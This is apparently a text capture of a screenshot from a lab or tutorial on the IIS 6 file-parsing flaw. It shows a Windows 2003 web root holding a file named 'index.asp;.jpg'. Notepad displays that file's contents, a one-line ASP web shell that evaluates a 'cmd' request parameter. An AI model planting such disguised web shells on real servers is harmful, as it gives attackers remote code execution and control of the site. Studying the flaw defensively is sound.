 后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot 转到
文件夹 名称 大小 类型 修改日期 属性
桌面
我的文档
我的电脑
3.5 软盘 (A:)
本地磁盘 (C:)
Documents and Setti
FPSE_search
Inetpub
AdminScripts
catalog.wci
wwwroot
Program Files
WINDOWS
wmpub
WIN_2003_SP2 (D:)
控制面板
网上邻居
回收站
_private 文件夹 2022-4-1 20:26
_vti_cnf 文件夹 2022-4-1 20:26 H
_vti_log 文件夹 2022-4-1 20:26
_vti_pvt 文件夹 2022-4-1 20:26 H
_vti_script 文件夹 2022-4-1 20:26 H
_vti_txt 文件夹 2022-4-1 20:26 H
aspnet_client 文件夹 2022-4-1 20:26
images 文件夹 2022-4-1 20:26
_vti_inf.html 2 KB HTML Document 2022-4-1 20:26 A
iisstart.htm 2 KB HTML Document 2003-2-21 20:15 A
index.asp;.jpg 1 KB JPEG 图像 2022-4-1 20:58 A
pagerror.gif 3 KB GIF 图像 2003-2-21 18:48 A
postinfo.html 3 KB HTML Document 2022-4-1 20:26 A
index.asp;.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("cmd")%>